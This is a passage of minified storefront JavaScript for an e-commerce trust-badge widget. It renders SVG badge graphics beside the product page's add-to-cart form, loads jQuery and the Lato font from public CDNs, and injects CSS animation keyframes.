c0.49-0.56,0.98-1.12,1.17-1.66l0.05-0.13c0.25-0.49,0.3-1.16,0.33-1.82c0.06-0.92,0.1-1.84,0.62-2.73c0.5-0.87,1.3-1.43,2.11-2		c0.6-0.43,1.22-0.85,1.53-1.36l0.08-0.1c0.35-0.41,0.55-1.06,0.74-1.7c0.26-0.88,0.52-1.77,1.23-2.51		c0.69-0.73,1.59-1.09,2.51-1.46c0.69-0.27,1.38-0.56,1.8-0.96l0.1-0.08c0.44-0.32,0.79-0.9,1.12-1.48c0.46-0.8,0.92-1.59,1.78-2.16		c0.84-0.56,1.81-0.71,2.78-0.84c0.74-0.11,1.47-0.22,1.97-0.51l0.11-0.06c0.51-0.22,0.97-0.69,1.42-1.18		c0.63-0.67,1.26-1.34,2.22-1.7c0.95-0.34,1.92-0.26,2.89-0.18c0.74,0.07,1.49,0.13,2.04-0.05l0.13-0.02		c0.55-0.09,1.1-0.46,1.66-0.82c0.77-0.51,1.54-1.01,2.55-1.14c0.99-0.11,1.92,0.19,2.86,0.5c0.71,0.23,1.41,0.47,2,0.42L45.1,5.9		L45.17,4.96L45.17,4.96z M47.61,6.25L47.61,6.25c-0.8,0.3-1.58,0.58-2.49,0.54c-0.91,0.05-1.77-0.23-2.62-0.51		c-0.74-0.24-1.48-0.49-2.08-0.42c-0.59,0.07-1.17,0.46-1.77,0.84c-0.71,0.47-1.4,0.92-2.3,1.09c-0.88,0.26-1.78,0.18-2.68,0.11		c-0.77-0.07-1.56-0.14-2.13,0.07c-0.55,0.2-1.04,0.72-1.51,1.23c-0.58,0.61-1.16,1.23-1.99,1.59c-0.8,0.46-1.69,0.58-2.57,0.72		c-0.77,0.11-1.55,0.23-2.05,0.56c-0.49,0.32-0.84,0.93-1.2,1.55c-0.42,0.73-0.84,1.46-1.57,2c-0.67,0.63-1.5,0.97-2.35,1.3		c-0.73,0.28-1.45,0.58-1.86,1.01s-0.6,1.1-0.81,1.79c-0.24,0.81-0.48,1.61-1.06,2.31c-0.5,0.76-1.24,1.29-1.98,1.81		c-0.64,0.44-1.28,0.9-1.57,1.42c-0.3,0.51-0.33,1.22-0.38,1.91c-0.05,0.85-0.1,1.71-0.51,2.53c-0.32,0.84-0.91,1.51-1.5,2.19		c-0.51,0.58-1.03,1.16-1.21,1.75C7.25,34.21,7.37,34.9,7.5,35.6c0.15,0.83,0.3,1.67,0.08,2.56c-0.11,0.9-0.54,1.7-0.96,2.48		c-0.36,0.68-0.74,1.38-0.77,1.98c-0.03,0.59,0.24,1.24,0.52,1.89l0,0c0.33,0.77,0.67,1.55,0.67,2.46c0.1,0.91-0.13,1.78-0.35,2.65		c-0.21,0.75-0.4,1.51-0.3,2.11c0.1,0.58,0.52,1.15,0.95,1.71l0,0c0.5,0.67,1,1.34,1.22,2.23c0.31,0.87,0.28,1.77,0.26,2.68		c-0.02,0.77-0.05,1.56,0.21,2.12c0.23,0.55,0.77,0.99,1.31,1.45c0.65,0.54,1.29,1.08,1.7,1.89c0.5,0.76,0.68,1.65,0.88,2.54		c0.16,0.76,0.32,1.53,0.68,2.02c0.35,0.48,0.98,0.8,1.61,1.1c0.75,0.38,1.5,0.75,2.1,1.45c0.66,0.63,1.05,1.46,1.44,2.28		c0.33,0.71,0.66,1.41,1.13,1.8l0,0c0.46,0.38,1.14,0.55,1.82,0.71c0.82,0.19,1.64,0.39,2.37,0.93c0.8,0.46,1.36,1.17,1.91,1.88		c0.49,0.61,0.97,1.22,1.51,1.49c0.52,0.26,1.23,0.26,1.94,0.26c0.84,0,1.67,0,2.51,0.35c0.88,0.26,1.59,0.83,2.31,1.39		c0.62,0.48,1.23,0.97,1.81,1.1c0.57,0.14,1.26-0.02,1.95-0.19c0.82-0.19,1.65-0.39,2.55-0.23c0.91,0.06,1.72,0.43,2.54,0.81		c0.71,0.33,1.42,0.66,2.02,0.66s1.22-0.32,1.85-0.64l0,0c0.75-0.38,1.5-0.76,2.41-0.82c0.9-0.16,1.79,0.02,2.67,0.2		c0.76,0.16,1.53,0.31,2.12,0.17c0.58-0.14,1.12-0.59,1.65-1.04l0,0c0.65-0.55,1.31-1.1,2.2-1.36c0.83-0.34,1.72-0.38,2.61-0.4		c0.79-0.02,1.56-0.05,2.1-0.32c0.52-0.26,0.95-0.83,1.37-1.4c0.5-0.67,1-1.36,1.79-1.81c0.74-0.55,1.61-0.79,2.48-1.02l0,0		c0.75-0.2,1.5-0.41,1.97-0.8c0.44-0.38,0.73-1.02,1-1.67c0.33-0.77,0.67-1.55,1.32-2.18c0.59-0.69,1.39-1.13,2.18-1.56		c0.68-0.38,1.37-0.74,1.73-1.23c0.35-0.47,0.48-1.17,0.59-1.86c0.15-0.82,0.28-1.64,0.77-2.4c0.41-0.82,1.09-1.43,1.78-2.04		c0.58-0.52,1.16-1.05,1.4-1.59c0.23-0.54,0.19-1.24,0.15-1.95c-0.05-0.84-0.1-1.7,0.22-2.55c0.22-0.89,0.73-1.63,1.24-2.37		c0.44-0.64,0.89-1.29,0.99-1.88c0.1-0.58-0.1-1.26-0.31-1.94c-0.24-0.81-0.48-1.62-0.38-2.53c0-0.91,0.33-1.75,0.66-2.59		c0.28-0.73,0.57-1.46,0.54-2.06c-0.03-0.58-0.39-1.2-0.74-1.81c-0.42-0.73-0.84-1.46-0.96-2.37c-0.21-0.89-0.08-1.79,0.05-2.68		c0.11-0.77,0.22-1.55,0.05-2.13c-0.17-0.57-0.65-1.08-1.14-1.59c-0.58-0.61-1.15-1.23-1.47-2.08c-0.41-0.82-0.49-1.72-0.57-2.62		c-0.07-0.77-0.14-1.56-0.44-2.08c-0.3-0.51-0.89-0.9-1.47-1.29c-0.71-0.47-1.4-0.92-1.9-1.67c-0.59-0.71-0.88-1.56-1.16-2.43		c-0.25-0.74-0.49-1.48-0.91-1.92c-0.4-0.43-1.07-0.67-1.73-0.91c-0.8-0.28-1.58-0.58-2.24-1.2c-0.73-0.55-1.21-1.32-1.69-2.08		C67.49,13,67.08,12.33,66.58,12c-0.49-0.32-1.2-0.4-1.89-0.49c-0.83-0.1-1.66-0.19-2.46-0.65c-0.84-0.36-1.48-1-2.13-1.64		c-0.55-0.55-1.1-1.1-1.67-1.31c-0.55-0.2-1.25-0.11-1.96-0.03c-0.84,0.1-1.69,0.19-2.56-0.07c-0.9-0.17-1.66-0.64-2.43-1.1		c-0.66-0.41-1.33-0.82-1.92-0.89C48.93,5.77,48.27,6.01,47.61,6.25z"/>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.11,7.44c1.47,0.1,2.84-1.07,4.33-0.9s2.81,1.69,4.29,1.92c1.4,0.44,3.01-0.39,4.42,0.13		c1.41,0.51,2.35,2.29,3.74,2.87c1.26,0.75,3.02,0.32,4.27,1.14c1.25,0.83,1.75,2.77,2.97,3.66c1.06,1.02,2.86,1,3.9,2.1		c1.03,1.09,1.07,3.1,2.05,4.24c0.8,1.24,2.55,1.64,3.3,2.94c0.75,1.3,0.33,3.27,1.01,4.6c0.49,1.39,2.11,2.19,2.54,3.62		c0.43,1.45-0.43,3.26-0.07,4.7c0.15,1.47,1.55,2.61,1.64,4.11c0.08,1.5-1.17,3.06-1.15,4.57c-0.19,1.46,0.91,2.9,0.65,4.38		s-1.85,2.71-2.18,4.18c-0.52,1.38,0.22,3.03-0.39,4.41c-0.59,1.38-2.41,2.21-3.08,3.56c-0.83,1.22-0.49,3-1.39,4.2		c-0.9,1.21-2.86,1.59-3.82,2.76c-1.08,1-1.17,2.8-2.32,3.77c-1.15,0.97-3.16,0.89-4.35,1.8c-1.29,0.72-1.79,2.46-3.12,3.13		c-1.34,0.67-3.27,0.14-4.65,0.75c-1.42,0.4-2.3,1.98-3.76,2.32s-3.21-0.63-4.69-0.34c-1.47,0.07-2.7,1.4-4.19,1.4		c-1.5,0-2.98-1.34-4.49-1.41c-1.45-0.27-2.95,0.74-4.41,0.39s-2.6-2-4.03-2.41c-1.34-0.6-3.03,0.03-4.37-0.64s-2.06-2.55-3.37-3.28		c-1.17-0.9-2.96-0.66-4.11-1.63c-1.15-0.97-1.42-2.95-2.53-3.97c-0.93-1.14-2.73-1.33-3.62-2.54c-0.9-1.21-0.71-3.2-1.54-4.45		c-0.64-1.33-2.35-1.92-2.94-3.3s0.06-3.28-0.48-4.68c-0.32-1.45-1.85-2.41-2.1-3.89c-0.26-1.48,0.81-3.18,0.62-4.67		c0.02-1.48-1.24-2.78-1.15-4.27c0.09-1.5,1.51-2.9,1.67-4.4c0.36-1.43-0.56-2.98-0.14-4.43c0.43-1.45,2.14-2.48,2.64-3.89		c0.68-1.31,0.14-3.04,0.89-4.34s2.65-1.91,3.47-3.18c0.97-1.12,0.83-2.93,1.87-4.02s3.03-1.25,4.11-2.29		c1.2-0.87,1.48-2.65,2.75-3.47c1.25-0.82,3.23-0.51,4.52-1.29c1.37-0.57,2.05-2.23,3.46-2.74s3.27,0.24,4.7-0.2		c1.46-0.24,2.52-1.7,4.01-1.88C41.98,6.39,43.61,7.55,45.11,7.44z"/></g><polygon fill="#199be7" points="45,13.5 47.17,18.58 52.5,19.27 48.59,23.08 49.56,28.5 45,25.85 40.43,28.5 41.41,23.08 37.5,19.27 	42.83,18.58 "/><g>	<path fill="#199be7" d="M32.74,43.46l3.08-0.59c0,1.32,0.11,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		l-3.13,0.43c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.54,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C34.1,48.07,32.85,45.81,32.74,43.46z"/>	<path fill="#199be7" d="M41.77,43.46l3.08-0.59c0,1.32,0.1,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		L46.7,37.1c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.55,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C43.13,48.07,41.89,45.81,41.77,43.46z"/>	<path fill="#199be7" d="M51.23,47.76V32.74h3.04v12.93h2.99v2.09C57.26,47.76,51.23,47.76,51.23,47.76z"/></g><g>	<path fill="#199be7" d="M22.67,66.2c-1.29,0-2.24-0.35-2.88-1.06s-0.98-1.79-1.04-3.26l2.44-0.43c0.01,0.87,0.13,1.52,0.34,1.95		c0.22,0.43,0.56,0.66,1.01,0.66c0.33,0,0.57-0.1,0.72-0.32c0.15-0.21,0.22-0.48,0.22-0.82c0-0.55-0.11-1-0.35-1.38		s-0.62-0.79-1.14-1.24l-1.48-1.29c-0.38-0.33-0.68-0.64-0.91-0.92s-0.42-0.65-0.58-1.09s-0.24-0.93-0.24-1.47		c0-1.12,0.33-1.98,0.99-2.6s1.57-0.92,2.73-0.93c0.39,0,0.74,0.03,1.07,0.11s0.6,0.18,0.83,0.32s0.43,0.3,0.62,0.5		c0.18,0.21,0.32,0.41,0.43,0.62c0.11,0.22,0.21,0.46,0.28,0.73c0.08,0.27,0.14,0.52,0.17,0.76c0.03,0.24,0.06,0.5,0.08,0.79		l-2.42,0.39c-0.01-0.28-0.02-0.52-0.05-0.71c-0.02-0.18-0.05-0.39-0.09-0.59c-0.05-0.21-0.11-0.36-0.19-0.48		c-0.08-0.11-0.18-0.21-0.32-0.28s-0.3-0.1-0.48-0.09c-0.31,0.01-0.56,0.14-0.72,0.36c-0.17,0.23-0.25,0.49-0.25,0.81		c0,0.25,0.03,0.48,0.09,0.68s0.16,0.4,0.28,0.58c0.14,0.18,0.25,0.33,0.36,0.44c0.11,0.11,0.26,0.26,0.47,0.46l1.46,1.26		c0.31,0.27,0.58,0.55,0.81,0.81c0.23,0.26,0.44,0.56,0.65,0.89s0.36,0.71,0.47,1.11c0.11,0.4,0.16,0.82,0.16,1.28		c0,1-0.33,1.83-0.98,2.47C24.58,65.89,23.73,66.2,22.67,66.2z"/>	<path fill="#199be7" d="M27.86,66.02V52.19h6.03v1.95h-3.21v3.66h2.5v1.97h-2.5v4.33h3.25v1.91h-6.06v0.01H27.86z"/>	<path fill="#199be7" d="M39.36,66.2c-0.75,0-1.4-0.11-1.94-0.33c-0.54-0.22-0.96-0.54-1.26-0.97c-0.31-0.42-0.52-0.9-0.66-1.45		s-0.21-1.18-0.21-1.9v-4.89c0-0.75,0.07-1.4,0.21-1.95s0.35-1.04,0.66-1.45s0.73-0.73,1.25-0.95c0.54-0.22,1.17-0.32,1.94-0.32		c0.72,0,1.34,0.09,1.85,0.28c0.51,0.18,0.91,0.46,1.2,0.82c0.3,0.36,0.5,0.77,0.64,1.24s0.19,1.01,0.19,1.65v1.2h-2.75v-1.3		c0-0.16,0-0.26,0-0.33s0-0.16-0.01-0.3s-0.01-0.24-0.03-0.3c-0.01-0.06-0.03-0.15-0.06-0.25c-0.02-0.11-0.06-0.19-0.09-0.24		c-0.03-0.05-0.08-0.11-0.14-0.18s-0.13-0.13-0.19-0.16c-0.08-0.03-0.16-0.06-0.26-0.08s-0.22-0.03-0.34-0.03		c-0.22,0-0.4,0.03-0.56,0.11c-0.15,0.08-0.27,0.17-0.35,0.28c-0.08,0.11-0.15,0.26-0.19,0.46c-0.05,0.19-0.07,0.36-0.08,0.54		c-0.01,0.16-0.01,0.38-0.01,0.62v6.19c0,0.67,0.08,1.17,0.25,1.48c0.17,0.32,0.49,0.48,0.95,0.48c0.18,0,0.33-0.02,0.47-0.07		s0.24-0.11,0.32-0.22c0.08-0.1,0.15-0.21,0.19-0.3c0.05-0.1,0.08-0.24,0.1-0.41c0.02-0.18,0.03-0.33,0.03-0.44		c0-0.11,0.01-0.3,0.01-0.51v-1.36h2.75v1.17c0,0.64-0.07,1.2-0.19,1.69c-0.13,0.48-0.33,0.91-0.62,1.3s-0.68,0.68-1.2,0.89		C40.73,66.1,40.1,66.2,39.36,66.2z"/>	<path fill="#199be7" d="M49.01,66.2c-0.77,0-1.42-0.1-1.95-0.31c-0.52-0.21-0.93-0.51-1.23-0.92c-0.3-0.41-0.51-0.9-0.63-1.45		c-0.13-0.55-0.18-1.21-0.18-1.99v-9.35h2.76v9.72c0,0.26,0.01,0.49,0.02,0.67s0.05,0.39,0.09,0.59c0.05,0.21,0.11,0.39,0.21,0.51		c0.09,0.14,0.21,0.24,0.36,0.33c0.16,0.09,0.34,0.13,0.56,0.13s0.41-0.05,0.56-0.13c0.16-0.09,0.28-0.19,0.36-0.33		c0.08-0.13,0.15-0.3,0.21-0.51c0.05-0.22,0.08-0.41,0.09-0.59s0.01-0.41,0.01-0.67v-9.72h2.77v9.35c0,0.77-0.06,1.45-0.18,1.99		c-0.13,0.55-0.33,1.03-0.63,1.45c-0.3,0.41-0.71,0.72-1.23,0.92C50.43,66.1,49.78,66.2,49.01,66.2z"/>	<path fill="#199be7" d="M55.13,66.02V52.19h3.5c0.73,0,1.37,0.06,1.89,0.17c0.52,0.11,1,0.31,1.4,0.58c0.41,0.27,0.72,0.65,0.92,1.14		c0.21,0.48,0.31,1.08,0.31,1.79c0,0.89-0.13,1.61-0.38,2.16s-0.68,0.97-1.31,1.25l1.91,6.76H60.5l-1.58-6.24h-0.98v6.24h-2.81		C55.13,66.04,55.13,66.02,55.13,66.02z M57.94,58.08h0.71c0.68,0,1.16-0.16,1.45-0.48s0.42-0.83,0.42-1.53		c0-0.68-0.13-1.18-0.38-1.49c-0.25-0.32-0.7-0.47-1.34-0.47h-0.85C57.94,54.12,57.94,58.08,57.94,58.08z"/>	<path fill="#199be7" d="M65.19,66.02V52.19h6.03v1.95H68v3.66h2.5v1.97H68v4.33h3.25v1.91L65.19,66.02L65.19,66.02z"/></g></svg></div></div></div></div></div>';

                            //Add div data
                            if(girafflyTrustLength > 0){
                                var girafflyTrust = r.getElementsByClassName('giraffly-trust-badge-6845dce55f6c0-22201800-941749408997');
                                for(var i_i=0;i_i<girafflyTrust.length;i_i++){
                                    girafflyTrust[i_i].innerHTML = e;
                                }
                            }

                                                                var t = "Lato",
                                p = [];
                            jQuery(r).find('link[href*="https://fonts.googleapis.com/css?family="]').each(function () {
                                jQuery(this).attr("href").split("=")[1].includes(t) && p.push(!0)
                            }),
                            p.includes(!0) || l(t);
                                                                //Append icon of product page
                            if(s != ""){
                                // if (0 == jQuery(".giraffly-right-Bar-Preview-Example").length) {
                                s.after(e)
                                // }
                            }
                        }
                    }

                    function addListenSetBradge() {
                        setInterval(() => {
                            jQuery('.giraffly-trust-badge-6845dce55f6c0-22201800-941749408997').each(function(){
                                if(jQuery(this)[0].childNodes.length === 0) {
                                    trustRes()
                                }
                            })
                        }, 1000)
                    }

                    if (("undefined" == typeof jQuery || "boolean" == typeof jQuery)) {
                        var cartBarJQ = r.createElement("script");
                        cartBarJQ.src = ("https:" == r.location.protocol ? "https://" : "http://") + "ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js";
                        cartBarJQ.defer = true;
                        cartBarJQ.onload =  function () {
                            trustRes();
                            addListenSetBradge();
                        };
                        r.getElementsByTagName("head")[0].appendChild(cartBarJQ);
                    }else{
                        trustRes();
                        addListenSetBradge();
                    }
                }(window, document);
        // }

            }
            
            if (filteredClassName === "trust_key") {
              // <script>
        //
        var seoant_number = document.getElementsByClassName("trust-testing").length;
        // if(seoant_number == 0){
            var trustDiv=document.createElement("div");
            trustDiv.className = "trust-testing";
            document.body.appendChild(trustDiv);

            !
                function (c, r) {
                    "use strict";

                    function l(i) {
                        var a = r.head,
                            l = r.createElement("link");
                        l.id = "ba_google_fonts_link",
                            l.type = "text/css",
                            l.rel = "stylesheet",
                            l.href = "https://fonts.googleapis.com/css?family=" + i,
                            a.appendChild(l)
                    }

                    function trustRes() {
                        var s = ""
                        let element = document.querySelector('[class^="giraffly-trust-badge-"]');
                        let elementDefault = document.querySelector('.giraffly-trust-badge');
                        if (!element && !elementDefault) {
                                                        //Judge product page
                            if (!(c.location.href.indexOf("/products") < 0)) {
                                if(jQuery('product-form').length == 1){
                                    s = jQuery('product-form').children('form[action*="/cart/add"]').first();
                                }else if(jQuery('form[action*="/cart/add"]').length > 1){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            if(jQuery(this).siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }else if(jQuery(this).parent().siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }
                                        }
                                    })
                                }else{
                                    s = jQuery('form[action*="/cart/add"]').first();
                                }
                                if (s == "") {
                                    jQuery('form[action*="/cart/add"]').each(function(ii, ee) {
                                        if (jQuery(this).siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        } else if (jQuery(this).parent().siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        s = jQuery(this);
                                        return false;
                                    })
                                }
                            }
                                                    }

                        //Determine if CSS is needed
                        //Get div data
                        var girafflyTrustLength = r.getElementsByClassName('giraffly-trust-badge').length;
                        if(s != "" || girafflyTrustLength > 0){
                            //CSS
                            jQuery("head").append("<style type='text/css'>div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-Example{clear: both;padding:10px;text-align:center;border: 0px solid #FFFFFF;border-radius: 0px;background:#FFFFFF00;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width h3{font-size: 20px !important; line-height: 40px !important; font-weight : 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg{width: 40px; display: inline-block;margin: 0 5px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg svg{width:40px;max-height:28px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-payment>div{background-size:40px;height: 28px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width-credit h3{font-size: 20px !important; line-height: 30px !important; font-weight: 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit{width: 60px; display: inline-block;margin: 0 2px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit svg{width:60px;max-height:60px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit{height: 60px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit>div{background-size:60px;}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 